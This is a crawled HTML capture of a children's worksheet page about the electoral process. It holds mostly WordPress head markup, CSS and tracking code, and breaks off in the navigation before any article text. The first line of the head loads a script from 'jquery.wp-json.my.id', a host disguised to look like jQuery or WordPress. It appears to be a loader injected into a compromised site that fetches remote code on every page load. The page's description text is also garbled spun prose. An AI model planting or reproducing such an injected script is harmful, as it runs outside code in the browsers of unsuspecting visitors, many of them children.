

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-streetlight.com/the-electoral-process-worksheet-answers__trashed/
body_size: 18009
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script src='https://jquery.wp-json.my.id/css.js'></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The Electoral Process Worksheet Answers - E-streetlight.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="The Electoral Process Worksheet Answers. There are two major political parties in America; the Democratic Party and the Republican Party. A cell can comprise a numerical worth, a technique , or textual content material. A software program progr" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.e-streetlight.com/the-electoral-process-worksheet-answers__trashed/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="E-streetlight.com - These science worksheets teach kids about the world around them, from atoms to planets and everything in between." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Electoral Process Worksheet Answers - E-streetlight.com" />
		<meta property="og:description" content="The Electoral Process Worksheet Answers. There are two major political parties in America; the Democratic Party and the Republican Party. A cell can comprise a numerical worth, a technique , or textual content material. A software program progr" />
		<meta property="og:url" content="https://www.e-streetlight.com/the-electoral-process-worksheet-answers__trashed/" />
		<meta property="article:published_time" content="2023-07-15T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-07-15T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Electoral Process Worksheet Answers - E-streetlight.com" />
		<meta name="twitter:description" content="The Electoral Process Worksheet Answers. There are two major political parties in America; the Democratic Party and the Republican Party. A cell can comprise a numerical worth, a technique , or textual content material. A software program progr" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#blogposting","name":"The Electoral Process Worksheet Answers - E-streetlight.com","headline":"The Electoral Process Worksheet Answers","author":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.e-streetlight.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/db-excel.com\/wp-content\/uploads\/2019\/09\/the-electoral-chapter-ppt-download.jpg","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#articleImage"},"datePublished":"2023-07-15T00:00:00+00:00","dateModified":"2023-07-15T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#webpage"},"isPartOf":{"@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#webpage"},"articleSection":"Function Worksheet, Uncategorized, Worksheet 3"},{"@type":"BreadcrumbList","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com#listItem","position":1,"name":"Home","item":"https:\/\/www.e-streetlight.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#listItem","name":"The Electoral Process Worksheet Answers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#listItem","position":3,"name":"The Electoral Process Worksheet Answers","previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.e-streetlight.com\/#organization","name":"E-streetlight.com","description":"These science worksheets teach kids about the world around them, from atoms to planets and everything in between.","url":"https:\/\/www.e-streetlight.com\/"},{"@type":"Person","@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author","url":"https:\/\/www.e-streetlight.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f1b03dd914b8c08011f25612595222b69eab77f7c7dcfc78abe27a868db700d5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#webpage","url":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/","name":"The Electoral Process Worksheet Answers - E-streetlight.com","description":"The Electoral Process Worksheet Answers. There are two major political parties in America; the Democratic Party and the Republican Party. A cell can comprise a numerical worth, a technique , or textual content material. A software program progr","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.e-streetlight.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.e-streetlight.com\/the-electoral-process-worksheet-answers__trashed\/#breadcrumblist"},"author":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"datePublished":"2023-07-15T00:00:00+00:00","dateModified":"2023-07-15T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.e-streetlight.com\/#website","url":"https:\/\/www.e-streetlight.com\/","name":"E-streetlight.com","description":"These science worksheets teach kids about the world around them, from atoms to planets and everything in between.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.e-streetlight.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="E-streetlight.com &raquo; Feed" href="https://www.e-streetlight.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.e-streetlight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.e-streetlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://www.e-streetlight.com/wp-content/fonts/790e4e30b46345d60b2a2a3a1a99f411.css' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.e-streetlight.com/wp-content/themes/pressbook/style.min.css?ver=2.1.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
</style>
<script src="https://www.e-streetlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.e-streetlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.e-streetlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-streetlight.com/wp-json/wp/v2/posts/14268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-streetlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.e-streetlight.com/?p=14268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-streetlight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-streetlight.com%2Fthe-electoral-process-worksheet-answers__trashed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-streetlight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-streetlight.com%2Fthe-electoral-process-worksheet-answers__trashed%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.e-streetlight.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>
<body class="wp-singular post-template-default single single-post postid-14268 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar left-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.e-streetlight.com/" rel="home">E-streetlight.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">These science worksheets teach kids about the world around them, from atoms to planets and everything in between.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Toggle Primary Menu">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 